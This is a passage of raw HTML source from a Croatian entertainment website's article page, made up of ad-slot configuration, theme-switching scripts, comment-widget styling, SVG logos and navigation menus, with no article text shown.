,"folder_desk_3"]},"inside-4":{"defs":["\/18087324\/folder_desk\/folder_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_4"]},"inside-5":{"defs":["\/18087324\/folder_desk\/folder_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_5"]},"inside-6":{"defs":["\/18087324\/folder_desk\/folder_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_6"]},"inside-7":{"defs":["\/18087324\/folder_desk\/folder_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_7"]},"bot-1":{"defs":["\/18087324\/folder_desk\/folder_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/folder_desk\/folder_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/folder_desk\/folder_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"folder_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/folder_desk\/folder_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"folder_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/folder_desk\/folder_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"folder_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/folder_desk\/folder_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"folder","keywords":["seksi cure","posao","radno mjesto"],"description_url":"https:\/\/folder.dnevnik.hr\/sexy\/objavile-slike-s-radnog-mjesta-koje-bi-ih-u-normalnim-uvjetima-mozda-stajale-posla---636618.html","ads_enabled":true,"page_type":"article","content_id":"article:636618","domain":"folder.dnevnik.hr","section":"sexy","top_section":"sexy"},"settings":{"lazyLoad":false,"debug":false,"w2g":false}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"seksi cure, posao, radno mjesto","description_url":"https:\/\/folder.dnevnik.hr\/sexy\/objavile-slike-s-radnog-mjesta-koje-bi-ih-u-normalnim-uvjetima-mozda-stajale-posla---636618.html","ads_enabled":true,"page_type":"article","content_id":"article:636618","domain":"folder.dnevnik.hr","section":"sexy","top_section":"sexy","target_video_duration":"duration_60_120","target_site":"folder"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/folder2023.css" />
    <script src="https://bundle.dnevnik.hr/prod/folder2023.bundle.js"></script>




                    <script async src='https://hl.upscore.com/config/dnevnik.hr.js'></script>
        
        
<script>
        window.themeSelector = {
                choices: {},
                defTheme: null,
                init: function (e, t) {
                        this.choices = e, this.defTheme = t
                },
                get: function () {
                        return localStorage.getItem("theme") || this.defTheme
                },
                set: function (e) {
                        this.choices.hasOwnProperty(e) && (localStorage.setItem("theme", e), this
                                .update())
                },
                _body: function (e, t) {
                        if (e) {
                                var i = document.body.classList;
                                t ? i.add(e) : i.remove(e)
                        }
                },
                update: function () {
                        var e = this.get();
                        for (var t in this.choices) this._body(this.choices[t], t == e)
                }
        };
</script>

        <script>themeSelector.init({'dark': 'dark-mode', 'light': null }, 'light' );</script>

    </head>
    <body class="article-style-gallery article-page site-40">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
    <script>themeSelector.update()</script>	 
    <script>
        const prefersDarkMode = window.matchMedia('(prefers-color-scheme: dark)').matches;
        const theme = prefersDarkMode ? 'dark-mode' : 'light-mode';
        if (localStorage.getItem("theme") != 'dark' && localStorage.getItem("theme") != 'light') {
            $('body').addClass('asl ' + theme);     
        }
    </script>
    <p class="hide"><style type="text/css">
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { 
	background-color: transparent!important;

	.cm-reaction div[role=menubar] { background-color: transparent!important; }
 }
.dark-mode .cm-anchor-box { 
	color: #fff; 
	
	.first {
		color:#fbe049;
	}
}
.dark-mode .comments-widget { 
	
	.fx-meta p, .cm-name, .cm-text, .cm-reaction button, .cm-replay button { color:#a6a6a6!important; }
	.cm-reaction svg path { fill:#a6a6a6!important; }
	.cm-reaction div[role=menubar] { background-color: transparent!important; }
	.cm-reaction div[role=menubar] svg { stroke: #fff}
	.fx-meta p.cm-name-1 { color: #fff!important; }
.twc-widget .cm-reaction .data-\[state\=open\]\:bg-accent[data-state=open] { background-color: transparent!important; }
 }
</style></p>


<div class="site">
<div class="b-desktop">


<div class="header">

        <div class="container vert-c">

                <div class="header__left vert-c">
                        <span data-click-event="ntapp.header.nav.toggle" class="menu-icon">
                                <span></span>
                        </span>
                        <a class="vert-c" href="/">
                                <svg width="58" height="16" viewBox="0 0 58 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0_505_11594)">
                                                <path d="M12.2832 15.0762C11.4324 14.4603 10.8509 13.6208 10.5388 12.5577C10.34 11.9006 10.2406 11.1866 10.2406 10.4168C10.2406 9.59097 10.34 8.84955 10.5388 8.19251C10.8648 7.15685 11.4537 6.34583 12.3045 5.75839C13.1554 5.17095 14.1761 4.87671 15.3679 4.87671C16.5596 4.87671 17.5227 5.16674 18.3457 5.74784C19.1676 6.32895 19.7491 7.13681 20.09 8.17142C20.3166 8.8717 20.4299 9.60573 20.4299 10.3756C20.4299 11.1455 20.3305 11.8374 20.1317 12.4955C19.8196 13.587 19.2414 14.4444 18.3981 15.0667C17.5537 15.6889 16.5372 16.0011 15.3454 16.0011C14.1537 16.0011 13.1329 15.6931 12.2821 15.0772L12.2832 15.0762ZM16.5372 13.0407C16.8632 12.7612 17.0973 12.3763 17.2394 11.8859C17.3527 11.4387 17.4094 10.9483 17.4094 10.4168C17.4094 9.82932 17.3527 9.33258 17.2394 8.92654C17.0834 8.4509 16.8418 8.07966 16.5158 7.81389C16.1898 7.54812 15.7922 7.41524 15.3251 7.41524C14.858 7.41524 14.4422 7.54812 14.1237 7.81389C13.8041 8.07966 13.5743 8.4509 13.4322 8.92654C13.3189 9.26192 13.2622 9.75865 13.2622 10.4168C13.2622 11.0748 13.3114 11.5368 13.4108 11.8859C13.553 12.3763 13.7902 12.7602 14.1237 13.0407C14.4572 13.3212 14.8644 13.4605 15.3465 13.4605C15.8285 13.4605 16.2112 13.3212 16.5372 13.0407Z" fill="#1a1a1a"/>
                                                <path d="M22.4394 15.7586C22.3892 15.71 22.3646 15.6499 22.3646 15.5803V1.3922C22.3646 1.32259 22.3892 1.26248 22.4394 1.21396C22.4886 1.16545 22.5495 1.14014 22.6201 1.14014H25.1084C25.1789 1.14014 25.2398 1.16439 25.289 1.21396C25.3382 1.26353 25.3638 1.32259 25.3638 1.3922V15.5793C25.3638 15.6499 25.3392 15.709 25.289 15.7575C25.2388 15.8071 25.1789 15.8313 25.1084 15.8313H22.6201C22.5485 15.8313 22.4886 15.8071 22.4394 15.7575V15.7586Z" fill="#1a1a1a"/>
                                                <path d="M34.4137 1.21396C34.4628 1.16545 34.5238 1.14014 34.5943 1.14014H37.0826C37.1531 1.14014 37.214 1.16439 37.2632 1.21396C37.3124 1.26353 37.338 1.32259 37.338 1.3922V15.5793C37.338 15.6499 37.3135 15.709 37.2632 15.7575C37.213 15.8071 37.1531 15.8313 37.0826 15.8313H34.5943C34.5227 15.8313 34.4628 15.8071 34.4137 15.7575C34.3634 15.709 34.3388 15.6489 34.3388 15.5793V14.8864C34.3388 14.8442 34.325 14.8199 34.2961 14.8125C34.2672 14.8052 34.2394 14.8157 34.2106 14.8442C33.6152 15.6141 32.7997 15.999 31.7651 15.999C30.7304 15.999 29.9181 15.7259 29.202 15.1806C28.4858 14.6354 27.9717 13.8866 27.6596 12.9353C27.4181 12.2076 27.2983 11.3607 27.2983 10.3957C27.2983 9.43069 27.4255 8.5353 27.681 7.79283C28.007 6.89744 28.5211 6.18766 29.2233 5.66245C29.9256 5.13724 30.7935 4.87568 31.8292 4.87568C32.8649 4.87568 33.6441 5.22583 34.2117 5.92506C34.2394 5.96724 34.2683 5.98095 34.2972 5.96724C34.325 5.95353 34.3399 5.92506 34.3399 5.88287V1.3922C34.3399 1.32259 34.3645 1.26248 34.4147 1.21396H34.4137ZM34.3175 10.4379C34.3175 9.5003 34.1614 8.76627 33.8493 8.23367C33.5233 7.68842 33.0477 7.41527 32.4245 7.41527C31.7576 7.41527 31.2552 7.68842 30.9143 8.23367C30.5594 8.77892 30.383 9.52139 30.383 10.4579C30.383 11.2974 30.5316 11.9977 30.8298 12.5567C31.1836 13.1589 31.7084 13.4594 32.4042 13.4594C33.0423 13.4594 33.5383 13.1589 33.8931 12.5567C34.1764 12.0388 34.3185 11.3322 34.3185 10.4368L34.3175 10.4379Z" fill="#1a1a1a"/>
                                                <path d="M49.3562 11.1095C49.3423 11.2772 49.2493 11.3616 49.0793 11.3616H42.507C42.4215 11.3616 42.3937 11.3964 42.4215 11.466C42.4642 11.7465 42.5423 12.026 42.6555 12.3055C43.0243 13.0891 43.7757 13.4803 44.9098 13.4803C45.8172 13.4666 46.5333 13.1028 47.0581 12.3888C47.1148 12.3044 47.1778 12.2633 47.2495 12.2633C47.2922 12.2633 47.3414 12.2918 47.398 12.3477L48.9297 13.8379C49.0002 13.9085 49.0355 13.9708 49.0355 14.0266C49.0355 14.0551 49.0067 14.111 48.9511 14.1943C48.4829 14.7681 47.8801 15.2121 47.1426 15.5274C46.4051 15.8427 45.597 15.9999 44.7174 15.9999C43.4978 15.9999 42.4664 15.7267 41.623 15.1815C40.7797 14.6362 40.1726 13.8737 39.8049 12.894C39.5067 12.1947 39.3582 11.2782 39.3582 10.1445C39.3582 9.37567 39.464 8.69648 39.6767 8.10904C40.0027 7.11557 40.5734 6.32459 41.389 5.73715C42.2045 5.14971 43.1718 4.85547 44.292 4.85547C45.7103 4.85547 46.8476 5.26151 47.7059 6.07253C48.5641 6.8846 49.0847 7.96878 49.2696 9.32505C49.3551 9.85659 49.3829 10.4514 49.3551 11.1095H49.3562ZM42.5497 8.65429C42.4931 8.83675 42.4429 9.06033 42.4012 9.3261C42.4012 9.39676 42.4364 9.43051 42.507 9.43051H46.187C46.2725 9.43051 46.3003 9.39571 46.2725 9.3261C46.2009 8.92007 46.1657 8.72496 46.1657 8.73867C46.0385 8.31892 45.8151 7.99409 45.4955 7.76312C45.177 7.53215 44.7826 7.4172 44.3155 7.4172C43.4219 7.4172 42.834 7.82956 42.5497 8.65535V8.65429Z" fill="#1a1a1a"/>
                                                <path d="M57.8643 5.1909C57.9776 5.24679 58.0203 5.35226 57.9915 5.50623L57.5447 7.89922C57.5308 8.06691 57.4314 8.11648 57.2465 8.04582C57.0338 7.97621 56.7858 7.94141 56.5026 7.94141C56.3893 7.94141 56.2332 7.95512 56.0344 7.98359C55.5235 8.02578 55.0906 8.2114 54.7368 8.53939C54.382 8.86844 54.2056 9.30506 54.2056 9.85137V15.5812C54.2056 15.6519 54.181 15.711 54.1308 15.7595C54.0806 15.809 54.0207 15.8333 53.9502 15.8333H51.4619C51.3903 15.8333 51.3304 15.809 51.2812 15.7595C51.231 15.711 51.2064 15.6509 51.2064 15.5812V5.29636C51.2064 5.22675 51.231 5.16664 51.2812 5.11813C51.3304 5.06961 51.3913 5.0443 51.4619 5.0443H53.9502C54.0207 5.0443 54.0816 5.06856 54.1308 5.11813C54.18 5.16769 54.2056 5.22675 54.2056 5.29636V6.09367C54.2056 6.13586 54.2195 6.16433 54.2484 6.17804C54.2762 6.19175 54.2975 6.18543 54.3125 6.15695C54.894 5.31745 55.6742 4.89771 56.6522 4.89771C57.1631 4.89771 57.5671 4.99579 57.8643 5.19195V5.1909Z" fill="#1a1a1a"/>
                                                <path d="M10.3048 1.42061V3.45396C10.3048 3.5204 10.2823 3.57735 10.2374 3.62481C10.1861 3.6786 10.1124 3.70602 10.0376 3.70602H3.1018C3.04301 3.70602 2.99598 3.75242 2.99598 3.81043V7.05978C2.99598 7.11779 3.04301 7.16525 3.1018 7.16525H7.65937C7.73312 7.16525 7.80687 7.19162 7.85817 7.2454C7.902 7.29286 7.92551 7.34981 7.92551 7.41625V9.44961C7.92551 9.5171 7.902 9.57406 7.85711 9.62151C7.80687 9.6753 7.73205 9.70167 7.65723 9.70167H3.1018C3.04301 9.70167 2.99598 9.74807 2.99598 9.80608V15.5929C2.99598 15.6594 2.97354 15.7163 2.92865 15.7638C2.87734 15.8175 2.80252 15.8439 2.7277 15.8439H0.26935C0.193462 15.8439 0.118642 15.8175 0.0662686 15.7638C0.0224458 15.7163 0 15.6594 0 15.5929V1.03882C0 1.03882 0.00106885 1.03671 0.0021377 1.03566V0.282645C0 0.126557 0.122918 0 0.274694 0H3.90985C3.98253 0 4.052 0.02953 4.10331 0.0822622L5.1091 1.11476C5.13047 1.13691 5.15506 1.15483 5.18178 1.16855H10.0386C10.1134 1.16855 10.1872 1.19597 10.2374 1.24975C10.2823 1.29721 10.3048 1.35416 10.3048 1.42061Z" fill="#1a1a1a"/>
                                        </g>
                                <defs>
                                        <clipPath id="clip0_505_11594">
                                        <rect width="58" height="16" fill="#1a1a1a"/>
                                        </clipPath>
                                </defs>
                                </svg> 
                        </a>
                                                                                                                <span class="mt">/članak</span>
                                        </div>

                <div class="header__nav navigation">
                        <ul>
                                <li><a href="/viralno">Viralno</a></li>
                                <li><a href="/miks">Miks</a></li>
                                <li><a href="/kviz">Kviz</a></li>
                                <li><a href="/report">Report</a></li>
                                <li><a href="/sexy">Sexy</a></li>
                                <li> <span class="mini-slide vert-c">
                                                <span class="mini-slide__left dark" data-select-theme="light">
                                                        <svg width="18" height="17" viewBox="0 0 18 17" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M9.20528 2.3V0.75M9.20528 14.7V16.25M4.83691 4.17102L3.73092 3.075M13.6849 12.9392L14.7909 14.0352M2.94887 8.5H1.38477M15.4617 8.5H17.0258M13.6853 4.17102L14.7913 3.075M4.83729 12.9392L3.7313 14.0352M9.20528 12.375C7.0457 12.375 5.29502 10.6401 5.29502 8.5C5.29502 6.3599 7.0457 4.625 9.20528 4.625C11.3649 4.625 13.1155 6.3599 13.1155 8.5C13.1155 10.6401 11.3649 12.375 9.20528 12.375Z"
                                                                        stroke="white" stroke-linecap="round"
                                                                        stroke-linejoin="round" />
                                                        </svg>
                                                </span>
                                                <span class="mini-slide__middle auto"
                                                        ></span>
                                                <span class="mini-slide__right light" data-select-theme="dark">
                                                        <svg width="13" height="13" viewBox="0 0 13 13" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.04978 2.68529C5.04978 5.74707 7.55439 8.22914 10.644 8.22914C11.2092 8.22914 11.7548 8.1463 12.269 7.99183C11.5728 10.2682 9.43893 11.925 6.91451 11.925C3.82492 11.925 1.32031 9.44305 1.32031 6.38127C1.32031 3.87958 2.9924 1.76491 5.28946 1.07495C5.13359 1.5846 5.04978 2.1252 5.04978 2.68529Z"
                                                                        stroke="white" stroke-linecap="round"
                                                                        stroke-linejoin="round" />
                                                        </svg>
                                                </span>
                                                <span class="abs-r slider"></span>
                                        </span>
                                </li>
                        </ul>
                </div>

                <div class="header__right">
                        <a href="https://ubaci-u-folder.dnevnik.hr">
                                <svg width="119" height="66" viewBox="0 0 119 66" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path class="bg"
                                                d="M96.1077 16.0715H15.5337C6.95468 16.0715 0 23.0262 0 31.6052C0 40.1843 6.95468 47.1389 15.5337 47.1389H96.1077C104.687 47.1389 111.641 40.1843 111.641 31.6052C111.641 23.0262 104.687 16.0715 96.1077 16.0715Z"
                                                fill="#9248FA" />
                                        <g filter="url(#filter0_d_602_85356)">
                                                <path d="M92.0172 43.983L71.1849 41.9895C70.2763 41.9036 69.4472 41.4968 68.8514 40.8449C68.2383 40.1754 67.9329 39.2885 68.0124 38.4168L69.5366 21.9253C69.6185 21.051 70.0802 20.2425 70.8051 19.6993C71.5101 19.1712 72.3988 18.9312 73.3074 19.0171L79.3843 19.5982C79.9279 19.6513 80.4219 19.9646 80.7074 20.4371L82.5295 23.464L93.8145 24.5429C94.723 24.6288 95.5522 25.0356 96.1479 25.6875C96.7611 26.357 97.0689 27.2414 96.987 28.1156L95.7905 41.0749C95.711 41.9466 95.2468 42.7576 94.522 43.3008C93.817 43.8264 92.9283 44.069 92.0197 43.983H92.0172Z"
                                                        fill="#F5DF4D" />
                                        </g>
                                        <path d="M20.3483 28.7969H20.8608C20.9677 28.7969 21.0212 28.8503 21.0212 28.9572V36.7178C21.0212 36.8247 20.9677 36.8782 20.8608 36.8782H20.3483C20.2414 36.8782 20.1879 36.8247 20.1879 36.7178V35.9317C20.1879 35.9002 20.1785 35.8814 20.1565 35.8751C20.1345 35.8688 20.1187 35.8845 20.1093 35.916C19.886 36.2681 19.5842 36.5354 19.2037 36.7178C18.8232 36.9002 18.3767 36.9914 17.8642 36.9914C17.0717 36.9914 16.4145 36.7555 15.8926 36.287C15.3674 35.8153 15.1064 35.1707 15.1064 34.3469V28.9572C15.1064 28.8503 15.1599 28.7969 15.2668 28.7969H15.7794C15.8863 28.7969 15.9397 28.8503 15.9397 28.9572V34.1205C15.9397 34.7619 16.1284 35.2745 16.5089 35.6613C16.8894 36.0449 17.3925 36.2398 18.0245 36.2398C18.6566 36.2398 19.2006 36.0449 19.5968 35.655C19.993 35.2651 20.1911 34.7557 20.1911 34.1236V28.9604C20.1911 28.8535 20.2445 28.8 20.3514 28.8L20.3483 28.7969Z"
                                                fill="white" />
                                        <path d="M29.92 31.6682C29.942 31.9795 29.9514 32.3726 29.9514 32.8537C29.9514 33.753 29.8917 34.4259 29.7753 34.8756C29.593 35.5265 29.2502 36.0454 28.7502 36.4321C28.2471 36.8157 27.634 37.0107 26.9044 37.0107C26.4328 37.0107 26.0114 36.9132 25.6372 36.7214C25.263 36.5296 24.9643 36.256 24.7379 35.9039C24.7159 35.8818 24.697 35.8756 24.6813 35.8787C24.6656 35.885 24.6561 35.9039 24.6561 35.9353V36.7214C24.6561 36.8283 24.6027 36.8818 24.4958 36.8818H23.9675C23.8606 36.8818 23.8071 36.8283 23.8071 36.7214V25.8164C23.8071 25.7095 23.8606 25.656 23.9675 25.656H24.4958C24.6027 25.656 24.6561 25.7095 24.6561 25.8164V29.7627C24.6561 29.7941 24.6656 29.813 24.6876 29.8193C24.7096 29.8256 24.7253 29.8099 24.7348 29.7784C24.958 29.4262 25.2599 29.1527 25.6341 28.9609C26.0083 28.769 26.4296 28.6716 26.9013 28.6716C27.6497 28.6716 28.2754 28.8665 28.7785 29.2564C29.2817 29.6463 29.6181 30.1746 29.7879 30.835C29.8508 31.0802 29.8948 31.3601 29.9168 31.6682H29.92ZM29.0553 34.0486C29.0867 33.7971 29.1024 33.3946 29.1024 32.838C29.1024 32.2814 29.0836 31.8601 29.0458 31.6022C29.0081 31.3444 28.9421 31.1054 28.8446 30.8821C28.7157 30.4545 28.4704 30.1054 28.1056 29.8319C27.7409 29.5583 27.3101 29.4231 26.807 29.4231C26.3038 29.4231 25.9014 29.5583 25.5649 29.8319C25.2284 30.1054 25.002 30.4608 24.8825 30.8978C24.8071 31.1117 24.7536 31.3506 24.7222 31.6116C24.6907 31.8726 24.675 32.2877 24.675 32.8537C24.675 33.4197 24.6876 33.8002 24.7159 34.058C24.741 34.3159 24.7945 34.5454 24.8668 34.7467C24.9832 35.1963 25.2127 35.558 25.5492 35.8378C25.8856 36.1145 26.3101 36.256 26.8227 36.256C27.3352 36.256 27.7786 36.1177 28.1528 35.8378C28.527 35.5611 28.7723 35.1963 28.8917 34.7467C28.9672 34.5329 29.0207 34.3002 29.0521 34.0486H29.0553Z"
                                                fill="white" />
                                        <path d="M37.3131 29.3975C37.8036 29.8849 38.052 30.539 38.052 31.3628V36.7179C38.052 36.8248 37.9986 36.8782 37.8917 36.8782H37.3634C37.2565 36.8782 37.203 36.8248 37.203 36.7179V35.9632C37.203 35.9412 37.1936 35.9254 37.1779 35.916C37.1621 35.9066 37.1433 35.9097 37.1213 35.9317C36.8445 36.2839 36.4829 36.5512 36.0396 36.7336C35.5962 36.916 35.1025 37.0071 34.5554 37.0071C33.8164 37.0071 33.1938 36.8216 32.6781 36.4443C32.1656 36.0701 31.9077 35.4978 31.9077 34.7274C31.9077 33.957 32.2001 33.3124 32.7882 32.8502C33.3762 32.3911 34.1843 32.1615 35.2094 32.1615H37.1338C37.1779 32.1615 37.1967 32.1395 37.1967 32.0986V31.3785C37.1967 30.7811 37.0269 30.3031 36.6905 29.9509C36.354 29.5988 35.8383 29.4227 35.1434 29.4227C34.5994 29.4227 34.1497 29.5359 33.7975 29.7591C33.4454 29.9824 33.2252 30.2843 33.1403 30.6585C33.1089 30.7654 33.0429 30.8125 32.9485 30.8031L32.3857 30.7245C32.2693 30.7025 32.219 30.6616 32.241 30.5956C32.3385 30.017 32.6498 29.5547 33.1781 29.1994C33.7064 28.8472 34.3667 28.6711 35.1591 28.6711C36.0993 28.6711 36.8162 28.9133 37.3068 29.4007L37.3131 29.3975ZM36.4546 35.7714C36.9515 35.4412 37.1999 34.979 37.1999 34.3909V32.9319C37.1999 32.8879 37.1779 32.869 37.137 32.869H35.2912C34.5334 32.869 33.9202 33.0294 33.4548 33.3501C32.9894 33.6709 32.7567 34.1142 32.7567 34.6802C32.7567 35.2054 32.9391 35.5984 33.3007 35.8657C33.6655 36.133 34.1277 36.2651 34.6969 36.2651C35.3698 36.2651 35.9547 36.0984 36.4515 35.7682L36.4546 35.7714Z"
                                                fill="white" />
                                        <path d="M41.6046 36.416C41.0763 36.0198 40.721 35.4915 40.5386 34.828C40.4002 34.3154 40.3311 33.6457 40.3311 32.8218C40.3311 31.998 40.4002 31.3691 40.5386 30.8345C40.7084 30.1836 41.0637 29.6585 41.5983 29.2623C42.1328 28.8661 42.7806 28.668 43.5384 28.668C44.2962 28.668 44.9534 28.8598 45.5037 29.2466C46.054 29.6302 46.403 30.1113 46.554 30.6899C46.598 30.8408 46.6294 30.9886 46.6515 31.1395V31.171C46.6515 31.2464 46.6043 31.2936 46.5068 31.3156L45.9943 31.3785H45.9628C45.8873 31.3785 45.8402 31.3313 45.8182 31.2339L45.771 31.0106C45.6735 30.5609 45.4251 30.1836 45.0163 29.8786C44.6107 29.5736 44.117 29.4226 43.5416 29.4226C42.9661 29.4226 42.463 29.5767 42.0731 29.888C41.6832 30.1993 41.4348 30.6081 41.3279 31.1238C41.2304 31.5294 41.1832 32.1017 41.1832 32.8407C41.1832 33.5796 41.2304 34.1551 41.3279 34.5418C41.4348 35.067 41.6832 35.482 42.0731 35.7933C42.463 36.1047 42.9535 36.2587 43.5416 36.2587C44.1296 36.2587 44.6138 36.1078 45.0258 35.8028C45.4377 35.4978 45.6861 35.1173 45.771 34.655L45.7867 34.5764C45.8087 34.4601 45.8716 34.4098 45.9785 34.4318L46.4754 34.5104C46.5823 34.5324 46.6294 34.589 46.62 34.6865L46.5571 34.9758C46.4062 35.5764 46.0571 36.0638 45.5069 36.4443C44.9566 36.8247 44.3025 37.0134 43.5416 37.0134C42.7806 37.0134 42.1391 36.8153 41.6077 36.4191L41.6046 36.416Z"
                                                fill="white" />
                                        <path d="M48.9567 26.9512C48.8057 26.8003 48.7334 26.6085 48.7334 26.3726C48.7334 26.1368 48.8089 25.945 48.9567 25.7941C49.1076 25.6431 49.2994 25.5708 49.5352 25.5708C49.7711 25.5708 49.9629 25.6463 50.1138 25.7941C50.2648 25.945 50.3371 26.1368 50.3371 26.3726C50.3371 26.6085 50.2616 26.8003 50.1138 26.9512C49.9629 27.1022 49.7711 27.1745 49.5352 27.1745C49.2994 27.1745 49.1076 27.099 48.9567 26.9512ZM49.0699 36.7022V28.9417C49.0699 28.8348 49.1233 28.7813 49.2302 28.7813H49.7585C49.8654 28.7813 49.9189 28.8348 49.9189 28.9417V36.7022C49.9189 36.8092 49.8654 36.8626 49.7585 36.8626H49.2302C49.1233 36.8626 49.0699 36.8092 49.0699 36.7022Z"
                                                fill="white" />
                                        <path d="M61.3048 28.7969H61.8174C61.9243 28.7969 61.9778 28.8503 61.9778 28.9572V36.7178C61.9778 36.8247 61.9243 36.8782 61.8174 36.8782H61.3048C61.1979 36.8782 61.1445 36.8247 61.1445 36.7178V35.9317C61.1445 35.9002 61.135 35.8814 61.113 35.8751C61.091 35.8688 61.0753 35.8845 61.0658 35.916C60.8426 36.2681 60.5407 36.5354 60.1602 36.7178C59.7798 36.9002 59.3332 36.9914 58.8207 36.9914C58.0283 36.9914 57.3711 36.7555 56.8491 36.287C56.324 35.8153 56.063 35.1707 56.063 34.3469V28.9572C56.063 28.8503 56.1164 28.7969 56.2234 28.7969H56.7359C56.8428 28.7969 56.8963 28.8503 56.8963 28.9572V34.1205C56.8963 34.7619 57.0849 35.2745 57.4654 35.6613C57.8459 36.0449 58.349 36.2398 58.9811 36.2398C59.6131 36.2398 60.1571 36.0449 60.5533 35.655C60.9495 35.2651 61.1476 34.7557 61.1476 34.1236V28.9604C61.1476 28.8535 61.2011 28.8 61.308 28.8L61.3048 28.7969Z"
                                                fill="white" />
                                        <mask id="mask0_602_85356" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="30"
                                                y="-3" width="54" height="54">
                                                <circle cx="57" cy="24" r="25" stroke="#6917D6" stroke-width="4" />
                                        </mask>
                                        <g mask="url(#mask0_602_85356)">
                                                <path class="arr" d="M55 47H23.5V61.5H60L77.5 53.5L83.5 37L76.5 34.5L55 47Z"
                                                        fill="white" />
                                                <rect x="33" y="47" width="26" height="12" fill="url(#paint0_linear_602_85356)"
                                                        fill-opacity="0.15" />
                                        </g>
                                        <path class="arr" d="M73 34.7619L83 40L82.5 29L73 34.7619Z" fill="white" />
                                        <defs>
                                                <filter id="filter0_d_602_85356" x="58" y="9" width="61" height="57"
                                                        filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                                        <feFlood flood-opacity="0" result="BackgroundImageFix" />
                                                        <feColorMatrix in="SourceAlpha" type="matrix"
                                                                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
                                                                result="hardAlpha" />
                                                        <feOffset dx="6" dy="6" />
                                                        <feGaussianBlur stdDeviation="8" />
                                                        <feColorMatrix type="matrix"
                                                                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.45 0" />
                                                        <feBlend mode="normal" in2="BackgroundImageFix"
                                                                result="effect1_dropShadow_602_85356" />
                                                        <feBlend mode="normal" in="SourceGraphic"
                                                                in2="effect1_dropShadow_602_85356" result="shape" />
                                                </filter>
                                                <linearGradient id="paint0_linear_602_85356" x1="46" y1="47" x2="56" y2="55"
                                                        gradientUnits="userSpaceOnUse">
                                                        <stop />
                                                        <stop offset="1" stop-opacity="0" />
                                                </linearGradient>
                                        </defs>
                                </svg>
                        </a>
                </div>

                                <div class="cm-icon twc-widget">
                        <comments-widget-user-menu></comments-widget-user-menu>
                        <link rel="stylesheet"
                                href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
                        <script
                                src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
                        </script>
                </div>
                
                <div class="header__last">
                        <span class="mini-slide vert-c">
                                <span class="mini-slide__left dark" data-select-theme="light">
                                        <svg width="18" height="17" viewBox="0 0 18 17" fill="none"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <path d="M9.20528 2.3V0.75M9.20528 14.7V16.25M4.83691 4.17102L3.73092 3.075M13.6849 12.9392L14.7909 14.0352M2.94887 8.5H1.38477M15.4617 8.5H17.0258M13.6853 4.17102L14.7913 3.075M4.83729 12.9392L3.7313 14.0352M9.20528 12.375C7.0457 12.375 5.29502 10.6401 5.29502 8.5C5.29502 6.3599 7.0457 4.625 9.20528 4.625C11.3649 4.625 13.1155 6.3599 13.1155 8.5C13.1155 10.6401 11.3649 12.375 9.20528 12.375Z"
                                                        stroke="white" stroke-linecap="round" stroke-linejoin="round" />
                                        </svg>
                                </span>
                                <span class="mini-slide__middle auto" ></span>
                                <span class="mini-slide__right light" data-select-theme="dark">
                                        <svg width="13" height="13" viewBox="0 0 13 13" fill="none"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <path d="M5.04978 2.68529C5.04978 5.74707 7.55439 8.22914 10.644 8.22914C11.2092 8.22914 11.7548 8.1463 12.269 7.99183C11.5728 10.2682 9.43893 11.925 6.91451 11.925C3.82492 11.925 1.32031 9.44305 1.32031 6.38127C1.32031 3.87958 2.9924 1.76491 5.28946 1.07495C5.13359 1.5846 5.04978 2.1252 5.04978 2.68529Z"
                                                        stroke="white" stroke-linecap="round" stroke-linejoin="round" />
                                        </svg>
                                </span>
                                <span class="abs-r slider"></span>
                        </span>
                </div>
        </div>
</div>

<div class="header__network" data-ga4="menu-network">
        <ul class="list">
                <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
